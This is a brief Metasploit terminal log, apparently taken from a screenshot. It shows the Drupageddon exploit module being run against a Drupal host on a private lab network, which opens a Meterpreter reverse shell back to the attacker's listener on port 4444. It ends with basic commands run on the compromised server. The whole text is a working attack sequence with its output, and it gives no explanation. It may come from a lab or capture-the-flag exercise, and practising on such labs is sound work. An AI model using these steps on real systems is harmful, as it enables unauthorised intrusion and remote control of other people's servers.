 msf5 > use exploit/multi/http/drupal_drupageddon
msf5 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.234.132
rhosts ⇒ 192.168.234.132
msf5 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.234.133:4444
[*] Sending stage (38288 bytes) to 192.168.234.132
[*] Meterpreter session 1 opened (192.168.234.133:4444 → 192.168.234.132:55407) at 2020-08-22 20:33:32 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > pwd
/var/www
meterpreter >